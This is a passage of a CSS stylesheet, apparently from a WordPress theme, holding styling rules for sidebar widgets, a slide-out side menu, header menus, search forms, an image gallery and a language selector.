aside.sidebar .widget.widget_categories ul li a:after, aside.sidebar .widget.widget_archive ul li a:after, aside.sidebar .widget.widget_product_categories ul li a:after, aside.sidebar .widget.widget_pages ul li a:after, aside.sidebar .widget.widget_meta ul li a:after, aside.sidebar .widget.widget_recent_entries ul li a:after, aside.sidebar .widget.widget_nav_menu ul li a:after
{
 content: "\f105";
 font-family: "FontAwesome";
 position: absolute;
 right: 0;
 color: #bd1e2c;
 line-height: 26px
}
aside.sidebar .widget ul li a:hover
{
 color: #f5245f
}
aside.sidebar .widget ul#recentcomments li a
{
 color: #f5245f
}
aside.sidebar .widget ul#recentcomments li span.comment-author-link a
{
 color: #949494
}
aside.sidebar .widget ul.post_list li
{
 width: 100%
}
aside.sidebar .widget ul.post_list li a:after
{
 content: ''
}
aside.sidebar .latest_post_holder.minimal .post_info_section .latest_post_categories, aside.sidebar .latest_post_holder.minimal .post_info_section .latest_post_categories a
{
 font-size: 12px;
 color: #c9c9c9
}
aside.sidebar .latest_post_holder.minimal .post_info_section .latest_post_categories:before
{
 content: '/';
 position: relative
}
aside.sidebar .latest_post_holder.minimal .post_info_section span
{
 font-size: 14px;
 line-height: 31px;
 color: #f5245f
}
aside.sidebar .latest_post_holder.minimal .latest_post_title a
{
 color: #2e2e2e
}
section.side_menu .widget.widget_archive select, section.side_menu .widget.widget_categories select, section.side_menu .widget.widget_text select, section.side_menu .widget.widget_archive select option
{
 width: 50%;
 display: block;
 margin: 0 auto
}
section.side_menu .widget #searchform
{
 width: 70%
}
section.side_menu #wp-calendar
{
 width: 70%;
 margin: 0 auto
}
section.side_menu .tagcloud a:after
{
 border-bottom: 1px solid #9d9d9d
}
section.side_menu .tagcloud a:hover:after
{
 border-bottom: 1px solid #f5245f
}
.widget.qode-latest-posts-widget .latest_post_holder.image_in_box .latest_post
{
 display: table
}
.widget.qode-latest-posts-widget .latest_post_image
{
 display: table-cell;
 vertical-align: middle
}
.widget.qode-latest-posts-widget .latest_post_holder.image_in_box .latest_post_text
{
 padding-left: 15px;
 display: table-cell;
 vertical-align: middle;
 width: 100%
}
aside.sidebar .widget.qode-latest-posts-widget
{
 margin-top: 4px
}
aside.sidebar .widget.qode-latest-posts-widget .latest_post_holder.minimal ul li
{
 padding: 16px 0 10px
}
aside.sidebar .widget.qode-latest-posts-widget .latest_post_holder.minimal ul li:first-child
{
 padding-top: 9px
}
aside.sidebar .widget.qode-latest-posts-widget ul li .latest_post_title, aside.sidebar .widget.qode-latest-posts-widget .latest_post_holder.minimal .latest_post_title a
{
 font-family: Montserrat, sans-serif;
 font-weight: 400;
 font-size: 15px;
 line-height: 20px;
 letter-spacing: -0.4px;
 color: #2e2e2e
}
aside.sidebar .widget.qode-latest-posts-widget ul li .date, aside.sidebar .widget.qode-latest-posts-widget ul li .latest_post_categories a
{
 font-family: Montserrat, sans-serif;
 font-weight: 400;
 font-size: 12px;
 line-height: 20px;
 letter-spacing: -0.4px;
 text-transform: capitalize
}
.container aside.sidebar.sticky_sidebar, aside.sidebar.sticky_sidebar
{
 position: fixed
}
.sidebar.sticky_sidebar.sticky_sidebar_animate_top
{
 -moz-transition: top .33s cubic-bezier(0.694, 0.0482, 0.335, 1) .18s;
 -o-transition: top .33s cubic-bezier(0.694, 0.0482, 0.335, 1) .18s;
 -webkit-transition: top .33s cubic-bezier(0.694, 0.0482, 0.335, 1) .18s;
 transition: top .33s cubic-bezier(0.694, 0.0482, 0.335, 1) .18s
}
.widget_sticky-sidebar
{
 width: 100%;
 height: 0;
 margin: 0!important;
 padding: 0!important;
 border: none!important;
 background: transparent!important
}
aside.sidebar
{
 position: relative
}
.side_menu
{
 background-color: #393939;
 height: 100%;
 min-height: 100%;
 overflow: hidden;
 padding: 30px 50px;
 position: fixed;
 top: 0;
 right: -270px;
 width: 210px;
 z-index: 9999;
 -webkit-backface-visibility: hidden
}
.right_side_menu_opened .wrapper, .right_side_menu_opened footer.uncover
{
 left: -270px
}
.side_menu_slide_from_right .wrapper
{
 background-color: #fff;
 position: relative;
 z-index: 1000;
 -webkit-transition: left .3s cubic-bezier(.645, .045, .355, 1.000);
 transition: left .3s cubic-bezier(.645, .045, .355, 1.000);
 -ms-transform: translateX(0, 0);
 -moz-transform: translateX(0, 0);
 -o-transform: translateX(0, 0);
 transform: translateX(0, 0);
 -webkit-transform: translateX(0, 0)
}
.side_menu_slide_from_right.right_side_menu_opened .wrapper
{
 transform: translateX(-270px, 0);
 -ms-transform: translateX(-270px, 0);
 -moz-transform: translateX(-270px, 0);
 -webkit-transform: translateX(-270px, 0);
 -o-transform: translateX(-270px, 0);
 -webkit-transition: left .3s cubic-bezier(.645, .045, .355, 1.000);
 transition: left .3s cubic-bezier(.645, .045, .355, 1.000)
}
.side_menu_slide_from_right .carousel-inner
{
 -webkit-transition: left .3s cubic-bezier(.645, .045, .355, 1.000);
 transition: left .3s cubic-bezier(.645, .045, .355, 1.000)
}
.side_menu_slide_from_right .wrapper .cover
{
 z-index: 0;
 position: fixed;
 top: 0;
 left: 0;
 width: 100%;
 height: 100%;
 overflow: hidden;
 opacity: 0;
 filter: alpha(opacity=0);
 background: #000;
 -webkit-transition: opacity .2s ease-in-out, background .3s ease-in-out, z-index .3s ease-in-out;
 transition: opacity .3s ease-in-out, background .3s ease-in-out, z-index .3s ease-in-out
}
.side_menu_slide_from_right.right_side_menu_opened .wrapper .cover
{
 cursor: url('img/close.png'), pointer;
 z-index: 1002;
 opacity: .6;
 filter: alpha(opacity=60);
 -webkit-transition: opacity .3s ease-in-out, background .3s ease-in-out, z-index .3s ease-in-out;
 transition: opacity .3s ease-in-out, background .3s ease-in-out, z-index .3s ease-in-out
}
.side_menu_slide_from_right .side_menu
{
 padding: 12% 13% 5% 13%;
 top: 0;
 right: -45%;
 width: 45%;
 z-index: 9999;
 text-align: center;
 visibility: hidden;
 -webkit-transition: .3s ease-in-out;
 transition: .3s ease-in-out;
 -webkit-box-sizing: border-box;
 box-sizing: border-box
}
.right_side_menu_opened.side_menu_slide_from_right .side_menu
{
 right: 0;
 visibility: visible;
 -webkit-transition: right .3s ease-in-out;
 transition: right .3s ease-in-out
}
.side_menu_slide_from_right header.sticky, .side_menu_slide_from_right header.fixed_top_header .top_header
{
 -webkit-transition: left .3s cubic-bezier(.645, .045, .355, 1.000), top .33s cubic-bezier(0.694, 0.0482, 0.335, 1);
 transition: left .3s cubic-bezier(.645, .045, .355, 1.000), top .33s cubic-bezier(0.694, 0.0482, 0.335, 1)
}
.side_menu_slide_from_right footer.uncover
{
 -webkit-transition: left .3s cubic-bezier(.645, .045, .355, 1.000);
 transition: left .3s cubic-bezier(.645, .045, .355, 1.000)
}
body.side_menu_slide_with_content
{
 overflow-x: hidden;
 position: relative;
 left: 0;
 -webkit-overflow-scrolling: auto!important
}
body.side_menu_slide_with_content.side_menu_open .wrapper, body.side_menu_slide_with_content.side_menu_open footer.uncover
{
 left: -470px
}
body.side_menu_slide_with_content .wrapper
{
 -webkit-transition: left .2s ease, right .2s ease;
 -moz-transition: left .2s ease, right .2s ease;
 transition: left .2s ease, right .2s ease
}
body.side_menu_slide_with_content .side_menu, body.side_menu_slide_with_content, body.side_menu_slide_with_content header.fixed, body.side_menu_slide_with_content header.fixed_top_header .top_header, body.side_menu_slide_with_content header.fixed_hiding, body.side_menu_slide_with_content footer.uncover
{
 -webkit-transition: left .2s ease, right .2s ease;
 -moz-transition: left .2s ease, right .2s ease;
 transition: left .2s ease, right .2s ease
}
body.side_menu_slide_with_content header.sticky
{
 -webkit-transition: left .2s ease, right .2s ease, top .33s cubic-bezier(0.694, 0.0482, 0.335, 1);
 -moz-transition: left .2s ease, right .2s ease, top .33s cubic-bezier(0.694, 0.0482, 0.335, 1);
 transition: left .2s ease, right .2s ease, top .33s cubic-bezier(0.694, 0.0482, 0.335, 1)
}
body.side_menu_slide_with_content .side_menu
{
 position: fixed;
 visibility: visible;
 -webkit-box-sizing: border-box;
 box-sizing: border-box;
 width: 470px;
 right: -470px;
 height: 100%;
 top: 0;
 z-index: 9999
}
body.side_menu_slide_with_content.side_menu_open .side_menu
{
 right: 0
}
.no-touch body.side_menu_slide_with_content.side_menu_open .carousel-inner:not(.relative_position)
{
 left: -470px!important;
 -webkit-transition: left .2s ease;
 -moz-transition: left .2s ease;
 transition: left .2s ease
}
body.side_menu_slide_with_content .carousel-inner
{
 left: 0!important;
 -webkit-transition: left .2s ease;
 -moz-transition: left .2s ease;
 transition: left .2s ease
}
body.side_menu_slide_with_content.side_menu_open header.fixed, body.side_menu_slide_with_content.side_menu_open header.fixed_top_header .top_header, body.side_menu_slide_with_content.side_menu_open header.fixed_hiding, body.side_menu_slide_with_content.side_menu_open header.sticky
{
 left: -470px;
 -webkit-transition: left .2s ease;
 -moz-transition: left .2s ease;
 transition: left .2s ease
}
body.side_menu_slide_with_content.width_270.side_menu_open .wrapper, body.side_menu_slide_with_content.width_270.side_menu_open footer.uncover
{
 left: -270px
}
body.side_menu_slide_with_content.width_270 .side_menu
{
 width: 270px;
 right: -270px
}
body.side_menu_slide_with_content.width_270.side_menu_open .side_menu
{
 right: 0
}
.no-touch body.side_menu_slide_with_content.width_270.side_menu_open .carousel-inner:not(.relative_position)
{
 left: -270px!important
}
body.side_menu_slide_with_content.width_270.side_menu_open header.fixed, body.side_menu_slide_with_content.width_270.side_menu_open header.fixed_hiding, body.side_menu_slide_with_content.width_270.side_menu_open header.sticky, body.side_menu_slide_with_content.width_270.side_menu_open header.fixed_top_header .top_header
{
 left: -270px
}
body.side_menu_slide_with_content.width_370.side_menu_open .wrapper, body.side_menu_slide_with_content.width_370.side_menu_open footer.uncover
{
 left: -370px
}
body.side_menu_slide_with_content.width_370 .side_menu
{
 width: 370px;
 right: -370px
}
body.side_menu_slide_with_content.width_370.side_menu_open .side_menu
{
 right: 0
}
.no-touch body.side_menu_slide_with_content.width_370.side_menu_open .carousel-inner:not(.relative_position)
{
 left: -370px!important
}
body.side_menu_slide_with_content.width_370.side_menu_open header.fixed, body.side_menu_slide_with_content.width_370.side_menu_open header.fixed_hiding, body.side_menu_slide_with_content.width_370.side_menu_open header.sticky, body.side_menu_slide_with_content.width_370.side_menu_open header.fixed_top_header .top_header
{
 left: -370px
}
.side_menu h5, .side_menu h6
{
 margin: 0 0 12px 0;
 color: #fff
}
.side_menu .widget li
{
 position: relative
}
.side_menu .widget ul li.page_item_has_children, .side_menu .widget ul li.menu-item-has-children
{
 padding-right: 0;
 border-bottom: 0
}
.side_menu .widget ul ul
{
 padding: 6px 0 0 10px
}
.side_menu .widget
{
 margin: 0 0 30px
}
.side_menu a:not(.qbutton), .side_menu li, .side_menu span, .side_menu p, .side_menu .widget.widget_rss li a.rsswidget, .side_menu #wp-calendar caption, .side_menu #wp-calendar th, .side_menu #wp-calendar td
{
 color: #e3e3e3;
 line-height: 31px;
 -webkit-transition: color .15s ease-out;
 -moz-transition: color .15s ease-out;
 -o-transition: color .15s ease-out;
 transition: color .15s ease-out
}
.side_menu .widget.widget_calendar a
{
 color: #fff
}
.side_menu .widget.widget_calendar
{
 font-size: 14px
}
.side_menu .widget_calendar thead tr, .side_menu .widget_calendar tbody tr, .side_menu #wp-calendar tbody td
{
 border-color: #9d9d9d
}
.side_menu .side_menu_title
{
 display: block;
 margin: 0 0 12px
}
.side_menu h4, .side_menu h5
{
 color: #fff;
 font-family: Montserrat, sans-serif
}
.side_menu h4
{
 margin: 0 0 15px 0
}
.side_menu .widget.widget_nav_menu li:last-child, .side_menu .widget.widget_nav_menu li a
{
 margin: 0
}
.side_menu .close_side_menu_holder
{
 display: table;
 height: 90px;
 position: absolute;
 top: 0;
 right: 38px;
 z-index: 1000
}
.side_menu .close_side_menu_holder_inner
{
 display: table-cell;
 vertical-align: middle
}
.side_menu a.close_side_menu
{
 display: inline-block;
 height: 26px;
 width: 26px;
 padding: 0 2px 4px 0;
 z-index: 1000
}
.side_menu a.close_side_menu span
{
 color: #fff;
 display: inline-block;
 font-size: 28px;
 height: 28px;
 line-height: 29px;
 position: relative;
 text-align: center;
 width: 28px
}
.side_menu a.close_side_menu span:hover
{
 color: #ee0059
}
.side_menu .widget .menu .sub-menu
{
 padding: 0
}
.side_menu .widget .menu li
{
 line-height: 1em;
 padding: 0;
 margin: 0
}
.side_menu .widget .menu>li>a
{
 padding: 0;
 font-size: 50px;
 color: #fff;
 line-height: 62px;
 letter-spacing: -0.2px;
 font-family: Montserrat, sans-serif;
 font-weight: 700
}
.side_menu .widget .menu a
{
 -webkit-transition: color .2s ease-out;
 transition: color .2s ease-out;
 backface-visibility: hidden
}
.side_menu .widget .menu a:hover
{
 color: #f5245f
}
.side_menu .widget .menu li ul
{
 padding: 4px 0
}
.side_menu .widget .menu li ul li a
{
 padding: 0;
 font-size: 17px;
 color: #787878;
 line-height: 26px;
 letter-spacing: -0.2px;
 font-family: Montserrat, sans-serif;
 font-weight: 400
}
.side_area_uncovered_from_content .side_menu
{
 background-color: #1b1b1b;
 height: 100%;
 min-height: 100%;
 overflow: hidden;
 padding: 30px;
 position: fixed;
 top: 0;
 right: -270px;
 width: 210px;
 z-index: 90;
 visibility: hidden
}
.header-widget.widget_nav_menu
{
 padding: 0 15px 0 0;
 position: relative;
 font-size: 13px
}
.header-widget.widget_nav_menu ul ul
{
 display: none;
 height: auto;
 background-color: #fff;
 z-index: 1010;
 position: absolute;
 padding: 15px 0;
 border-style: solid;
 border-width: 1px;
 border-color: #ededed
}
.header-widget.widget_nav_menu ul.menu>li>ul
{
 top: 33px;
 left: 0
}
.header-widget.widget_nav_menu ul.menu>li>ul ul
{
 top: 0;
 left: 100%
}
.header-widget.widget_nav_menu ul li:hover>ul
{
 display: block
}
.header-widget.widget_nav_menu ul li
{
 list-style: none
}
.header-widget.widget_nav_menu ul.menu>li
{
 display: inline-block;
 float: left;
 position: relative
}
.header-widget.widget_nav_menu ul.menu li a
{
 display: inline-block;
 padding: 0 0 0 15px;
 color: #9d9d9d
}
.header-widget.widget_nav_menu ul.menu>li.menu-item-has-children>a:after
{
 content: "\f107";
 font-family: 'FontAwesome', sans-serif;
 margin-left: 5px
}
.header-widget.widget_nav_menu ul.menu li a:hover
{
 color: #f5245f
}
.header-widget.widget_nav_menu ul.menu li ul li a
{
 color: #9d9d9d;
 display: block;
 white-space: nowrap;
 font-size: 13px;
 font-weight: 400;
 line-height: 38px;
 margin: 0 15px;
 padding: 0;
 border-bottom: 1px solid transparent
}
.header-widget.widget_nav_menu ul.menu li ul li:last-child>a
{
 border: 0
}
.header-widget ul.menu li:last-child
{
 margin-right: 0;
 border: 0
}
.header-left-from-logo-widget, .header-right-from-logo-widget
{
 display: block;
 height: 100%;
 position: absolute;
 top: 0;
 left: 0;
 padding: 0 50px
}
.header-right-from-logo-widget
{
 left: auto;
 right: 0
}
header .container_inner .header-left-from-logo-widget, header .container_inner .header-right-from-logo-widget
{
 padding: 0
}
.header-left-from-logo-widget-inner, .header-right-from-logo-widget-inner
{
 display: table;
 height: 100%
}
.header-left-from-logo-widget-inner2, .header-right-from-logo-widget-inner2
{
 display: table-cell;
 height: 100%;
 vertical-align: middle
}
header.sticky .header-left-from-logo-widget, header.sticky .header-right-from-logo-widget
{
 display: none
}
.footer_top .widget.widget_nav_menu li
{
 margin: 0;
 line-height: 22px
}
.widget.widget_archive select, .widget.widget_categories select, .widget.widget_text select, .widget.widget_archive select option
{
 width: 100%;
 overflow: hidden;
 border: 1px solid #e9e9e9;
 font-size: 13px;
 background-color: #f6f6f5;
 outline: 0;
 color: #7f8385;
 font-family: inherit;
 padding: 9px 12px;
 height: 38px;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box
}
.widget #searchform, .header-widget #searchform
{
	 display: inline-block;
	 width: 100%;
	 overflow: hidden;
	 background-color: transparent;
	 border: 1px solid #ccc;
	 border-radius: 20px;
	 vertical-align: middle
}
.footer_top .widget #searchform
{
 background-color: transparent
}
.header_top .woocommerce.widget_product_search #searchform
{
 display: inline-block;
 vertical-align: middle
}
.widget.widget_search form input[type="submit"], .header_top #searchform input[type="submit"], .header-widget #searchform input[type="submit"]
{
 width: 15%;
 height: 45px;
 line-height: 45px;
 font-size: 16px;
 display: inline-block;
 margin: 0;
 padding: 0;
 text-align: center;
 outline: 0;
 border: 0;
 text-decoration: none;
 background-color: transparent;
 color: #949494;
 font-family: 'FontAwesome', sans-serif;
 cursor: pointer;
 white-space: nowrap;
 float: right;
 -webkit-transition: all .2s ease-out;
 -moz-transition: all .2s ease-out;
 -o-transition: all .2s ease-out
}
.widget.widget_search form input[type="submit"]:hover
{
 color: #f5245f
}
.header_top #searchform input[type="submit"]
{
 width: 15%;
 height: 30px;
 line-height: 30px;
 margin: 0;
 background: 0
}
.widget.widget_search form .screen-reader-text, .header_top #searchform .screen-reader-text, .header-widget #searchform .screen-reader-text
{
 display: none
}
.widget.widget_search form input[type="text"], .header_top #searchform input[type="text"], .header-widget #searchform input[type="text"]
{
 display: inline-block;
 text-decoration: none;
 border: 0;
 outline: 0;
 color: #595959;
 background-color: transparent;
 margin: 0;
 padding: 2px 10px;
 width: 85%;
 font-size: 14px;
 height: 30px;
 float: left;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box;
 font-family: "Open Sans", sans-serif;
 line-height: 25px;
 letter-spacing: 0
}
.header_top #searchform label
{
 display: none
}
.widget.widget_search form input[type="text"]:focus, .header_top #searchform input[type="text"]:focus, .header-widget #searchform input[type="text"]:focus
{
 background: transparent
}
.widget .tagcloud
{
 display: inline-block;
 width: 100%;
 margin-left: -5px
}
header .textwidget .q_icon_shortcode span, header .textwidget .q_icon_shortcode i
{
 vertical-align: middle;
 line-height: inherit!important
}
.qode_image_gallery_no_space
{
 opacity: 0
}
.qode_image_gallery_no_space .qode_image_gallery_holder
{
 overflow: hidden;
 position: relative;
 width: 100%
}
.qode_image_gallery_no_space ul
{
 margin: 0;
 overflow: hidden;
 padding: 0
}
.qode_image_gallery_no_space ul li
{
 float: left;
 list-style: none outside none;
 margin: 0
}
.qode_image_gallery_no_space.highlight_active ul li img
{
 -webkit-transition: opacity .15s ease-out;
 -moz-transition: opacity .15s ease-out;
 -o-transition: opacity .15s ease-out;
 transition: opacity .15s ease-out
}
.qode_image_gallery_no_space.highlight_active ul li.no_opacity_animation img
{
 -webkit-transition: none;
 -moz-transition: none;
 -o-transition: none;
 transition: none
}
.qode_image_gallery_no_space ul li div
{
 overflow: hidden;
 position: relative
}
.qode_image_gallery_no_space ul li span.holder
{
 position: absolute;
 top: 0;
 left: 0;
 width: 100%;
 height: 100%;
 z-index: 10;
 padding: 0 10px;
 box-sizing: border-box;
 background-color: rgba(0,0,0,0.7);
 visibility: hidden;
 opacity: 0;
 -webkit-transition: opacity .15s ease-out;
 -moz-transition: opacity .15s ease-out;
 -o-transition: opacity .15s ease-out;
 transition: opacity .15s ease-out
}
.qode_image_gallery_no_space ul li:hover span.holder
{
 visibility: visible;
 opacity: 1
}
.qode_image_gallery_no_space ul li span.holder span.outer
{
 display: table;
 position: relative;
 width: 100%;
 height: 100%
}
.qode_image_gallery_no_space ul li span.holder span.inner
{
 display: table-cell;
 position: relative;
 width: 100%;
 height: 100%;
 vertical-align: middle;
 text-align: center
}
.qode_image_gallery_no_space ul li span.holder span.title
{
 position: relative;
 display: block;
 color: #fff;
 text-transform: uppercase;
 height: auto;
 background: 0;
 border: 0;
 font-size: 19px;
 line-height: 1em;
 text-align: center
}
.qode_image_gallery_no_space ul li span.holder span.description
{
 position: relative;
 display: block;
 color: #fff;
 font-size: 14px;
 line-height: 1em
}
.qode_image_gallery_no_space ul li span.holder span.separator
{
 height: 1px;
 width: 15px;
 display: inline-block;
 position: relative;
 vertical-align: middle;
 background-color: #fff;
 margin: 15px 0 15px 0
}
.qode_image_gallery_no_space.on_hover ul li img
{
 -ms-transform: scale(1);
 -moz-transform: scale(1);
 -o-transform: scale(1);
 transform: scale(1);
 -webkit-transform: scale(1);
 -webkit-transition: -webkit-transform .15s ease-out;
 transition: transform .15s ease-out;
 backface-visibility: hidden;
 -webkit-backface-visibility: hidden
}
.qode_image_gallery_no_space.on_hover ul li:hover img
{
 -ms-transform: scale(1.05);
 -moz-transform: scale(1.05);
 -o-transform: scale(1.05);
 transform: scale(1.05);
 -webkit-transform: scale(1.05)
}
.qode_image_gallery_no_space.in_bottom_corner ul li span.holder
{
 position: absolute;
 width: auto;
 height: auto;
 z-index: 10;
 padding: 0;
 box-sizing: border-box;
 background-color: transparent
}
.qode_image_gallery_no_space.in_bottom_corner.bottom_left ul li span.holder
{
 top: auto;
 bottom: 20px;
 left: 17px
}
.qode_image_gallery_no_space.in_bottom_corner.bottom_right ul li span.holder
{
 top: auto;
 bottom: 20px;
 left: auto;
 right: 17px
}
.qode_image_gallery_no_space.in_bottom_corner ul li:hover span.holder
{
 opacity: 0;
 visibility: hidden
}
.qode_image_gallery_no_space.in_bottom_corner ul li.active span.holder
{
 opacity: 1;
 visibility: visible
}
.qode_image_gallery_no_space.in_bottom_corner.bottom_left ul li span.holder span.inner, .qode_image_gallery_no_space.in_bottom_corner.bottom_left ul li span.holder span.title, .qode_image_gallery_no_space.in_bottom_corner.bottom_left ul li span.holder span.description
{
 text-align: left
}
.qode_image_gallery_no_space.in_bottom_corner.bottom_right ul li span.holder span.inner, .qode_image_gallery_no_space.in_bottom_corner.bottom_right ul li span.holder span.title, .qode_image_gallery_no_space.in_bottom_corner.bottom_right ul li span.holder span.description
{
 text-align: right
}
.qode_image_gallery_no_space.in_bottom_corner ul li span.holder span.title, .qode_image_gallery_no_space.in_bottom_corner ul li span.holder span.description
{
 padding: 5px 10px;
 box-sizing: border-box;
 font-size: 14px;
 margin-top: 3px;
 display: inline-block;
 width: auto;
 background-color: #000
}
.qode_image_gallery_no_space.in_bottom_corner ul li span.holder span.clear
{
 width: 100%;
 position: relative;
 display: block;
 height: 0
}
.qode_image_gallery_no_space.highlight_active ul li:not(.active) img
{
 opacity: .2
}
.qode_image_gallery_no_space.highlight_active ul li.active img
{
 opacity: 1!important
}
.qode_image_gallery_no_space.highlight_active ul li:not(.active) a
{
 cursor: default
}
.qode_image_gallery_no_space a.prettyphoto
{
 position: relative;
 display: inline-block;
 vertical-align: middle;
 width: 100%;
 height: 100%;
 -webkit-transition: none;
 -moz-transition: none;
 -o-transition: none;
 transition: none
}
.qode_image_gallery_no_space ul li img
{
 display: block;
 position: relative;
 width: 100%
}
.qode_image_gallery_no_space.full_screen_height ul li img
{
 width: auto;
 height: 100%
}
.qode_image_gallery_no_space .controls
{
 width: 100%
}
.qode_image_gallery_no_space .controls a.prev-slide, .qode_image_gallery_no_space .controls a.next-slide
{
 position: absolute;
 top: 50%;
 display: inline-block;
 height: 50px;
 width: 50px;
 line-height: 50px;
 margin: -25px 0 0;
 color: #fff;
 background-color: #000;
 border-radius: 100px;
 font-size: 30px;
 text-align: center;
 vertical-align: middle;
 z-index: 100;
 -webkit-transition: width .2s cubic-bezier(0.25, 0.46, 0.45, 0.94), background-color .2s ease-out, color .2s ease-out, border-color .2s ease-out, left .6s ease-in-out .3s, right .6s ease-in-out .3s!important;
 -moz-transition: width .2s cubic-bezier(0.25, 0.46, 0.45, 0.94), background-color .2s ease-out, color .2s ease-out, border-color .2s ease-out, left .6s ease-in-out .3s, right .6s ease-in-out .3s!important;
 -o-transition: width .2s cubic-bezier(0.25, 0.46, 0.45, 0.94), background-color .2s ease-out, color .2s ease-out, border-color .2s ease-out, left .6s ease-in-out .3s, right .6s ease-in-out .3s!important;
 transition: width .2s cubic-bezier(0.25, 0.46, 0.45, 0.94), background-color .2s ease-out, color .2s ease-out, border-color .2s ease-out, left .6s ease-in-out .3s, right .6s ease-in-out .3s!important
}
.qode_image_gallery_no_space .controls a.prev-slide span, .qode_image_gallery_no_space .controls a.next-slide span
{
 position: relative;
 display: inline-block;
 line-height: inherit
}
.qode_image_gallery_no_space.light .controls a.prev-slide, .qode_image_gallery_no_space.light .controls a.next-slide
{
 color: #393939;
 background-color: #fff
}
.qode_image_gallery_no_space .controls a.prev-slide:hover, .qode_image_gallery_no_space .controls a.next-slide:hover
{
 background-color: #393939
}
.qode_image_gallery_no_space.light .controls a.prev-slide:hover, .qode_image_gallery_no_space.light .controls a.next-slide:hover
{
 color: #fff;
 background-color: #f5245f
}
.qode_image_gallery_no_space .controls a.prev-slide
{
 left: 35px
}
.qode_image_gallery_no_space .controls a.next-slide
{
 right: 35px
}
.vc_empty_space_inner .empty_space_image
{
 display: block;
 height: 100%
}
.ls-nav-prev, .ls-nav-next
{
 position: absolute;
 display: block!important;
 margin: -25px 0 0;
 top: 50%;
 height: 50px;
 width: 50px;
 line-height: 50px!important;
 z-index: 10;
 cursor: pointer;
 font-size: 32px;
 color: rgba(35,35,35,1);
 background-color: rgba(255,255,255,1);
 border-radius: 100px;
 opacity: 1!important;
 text-align: center;
 -webkit-transition: width .2s cubic-bezier(0.25, 0.46, 0.45, 0.94), background-color .2s ease-out, color .2s ease-out, border-color .2s ease-out, left .6s ease-in-out .3s, right .6s ease-in-out .3s!important;
 -moz-transition: width .2s cubic-bezier(0.25, 0.46, 0.45, 0.94), background-color .2s ease-out, color .2s ease-out, border-color .2s ease-out, left .6s ease-in-out .3s, right .6s ease-in-out .3s!important;
 -o-transition: width .2s cubic-bezier(0.25, 0.46, 0.45, 0.94), background-color .2s ease-out, color .2s ease-out, border-color .2s ease-out, left .6s ease-in-out .3s, right .6s ease-in-out .3s!important;
 transition: width .2s cubic-bezier(0.25, 0.46, 0.45, 0.94), background-color .2s ease-out, color .2s ease-out, border-color .2s ease-out, left .6s ease-in-out .3s, right .6s ease-in-out .3s!important;
 overflow: hidden
}
@media(max-width:567px) {
.ls-nav-prev:after, .ls-nav-next:after
{
 display: none
}
}
.ls-nav-prev:hover, .ls-nav-next:hover
{
 background-color: rgba(255,255,255,1);
 color: rgba(245,36,95,1)
}
.ls-nav-prev
{
 left: 20px
}
.ls-nav-next
{
 right: 20px
}
.ls-nav-prev:after, .ls-nav-next:after
{
 position: relative;
 display: block;
 width: 100%;
 height: 100%;
 font-family: 'FontAwesome'
}
.ls-nav-prev:after
{
 content: "\f053"
}
.ls-nav-next:after
{
 content: "\f054"
}
.ls-wp-fullwidth-helper
{
 left: 0!important
}
aside .widget.icl_languages_selector, section.side_menu .widget.icl_languages_selector, footer .widget.icl_languages_selector, .header_top .widget.icl_languages_selector
{
 overflow: visible
}
#lang_sel_list
{
 font-family: inherit!important
}
.header_bottom #lang_sel_list
{
 font-family: 'Open Sans', sans-serif!important
}
.header_bottom .submenu-languages
{
 display: none
}
#lang_sel img.iclflag, .lang_sel_sel img.iclflag, #lang_sel_list img.iclflag
{
 margin-right: 0
}
.lang_sel_sel img.iclflag
{
 margin-right: 6px
}
aside .widget #lang_sel, aside .widget #lang_sel_click, footer #lang_sel, footer #lang_sel_click, .header_bottom #lang_sel, .header_bottom #lang_sel_click
{
 height: 40px;
 width: 100%
}
section.side_menu #lang_sel, section.side_menu #lang_sel_click
{
 width: auto;
 text-align: left
}
.header_bottom #lang_sel
{
 position: relative;
 top: 4px
}
aside .widget #lang_sel_list, section.side_menu #lang_sel_list, footer #lang_sel_list, .header_top #lang_sel, .header_top #lang_sel_click, .header_top #lang_sel_list, .header_bottom #lang_sel_list
{
 display: inline-block;
 height: auto
}
.header_top #lang_sel, .header_top #lang_sel_click
{
 position: relative;
 height: 33px;
 float: left;
 padding: 0;
 z-index: 111
}
aside.sidebar #lang_sel_click li, section.side_menu #lang_sel_click li
{
 margin: 0
}
.header_top #lang_sel_list
{
 width: auto!important
}
.header_top #lang_sel li, .header_top #lang_sel ul ul
{
 width: 180px!important
}
#lang_sel li
{
 width: 160px!important
}
aside .widget #lang_sel_list ul, section.side_menu #lang_sel_list ul, footer #lang_sel_list ul, .header_top #lang_sel_list ul, .header_bottom #lang_sel_list ul
{
 display: inline-block;
 top: 0!important;
 height: auto!important;
 border: none!important;
 vertical-align: middle
}
.header_top #lang_sel>ul
{
 display: table
}
.header_top #lang_sel>ul>li
{
 float: none;
 display: table-cell;
 vertical-align: middle
}
aside .widget #lang_sel>ul>li, aside .widget #lang_sel_click>ul>li, section.side_menu #lang_sel>ul>li, section.side_menu #lang_sel_click>ul>li, footer #lang_sel>ul>li, footer #lang_sel_click>ul>li, .header_bottom #lang_sel>ul>li, .header_bottom #lang_sel_click>ul>li
{
 line-height: 36px
}
aside .widget #lang_sel>ul>li, aside .widget #lang_sel_click>ul>li
{
 background-color: #fff
}
aside .widget #lang_sel_list.lang_sel_list_horizontal>ul>li, .header_bottom #lang_sel_list.lang_sel_list_horizontal>ul>li, section.side_menu #lang_sel_list.lang_sel_list_horizontal>ul>li, footer #lang_sel_list.lang_sel_list_horizontal>ul>li, .header_top #lang_sel_list>ul>li
{
 margin: 0 15px 0 0!important
}
.vertical_menu_area #lang_sel ul li
{
 width: 100%
}
aside .widget #lang_sel_list.lang_sel_list_horizontal>ul>li:last-child, section.side_menu #lang_sel_list.lang_sel_list_horizontal>ul>li:last-child, footer #lang_sel_list.lang_sel_list_horizontal>ul>li:last-child, .header_top #lang_sel_list>ul>li:last-child
{
 margin: 0!important
}
aside .widget #lang_sel ul li a, aside .widget #lang_sel_click ul li a, section.side_menu #lang_sel ul li a, section.side_menu #lang_sel_click ul li a, footer #lang_sel ul li a, footer #lang_sel_click ul li a, .header_top #lang_sel ul li a, .header_top #lang_sel_click ul li a
{
 position: relative;
 display: block;
 font-weight: 400;
 height: auto;
 line-height: 20px!important;
 margin: 0!important;
 padding: 8px 20px!important;
 cursor: pointer;
 background: none!important;
 -webkit-transition: color .15s ease-out, background-color .15s ease-out;
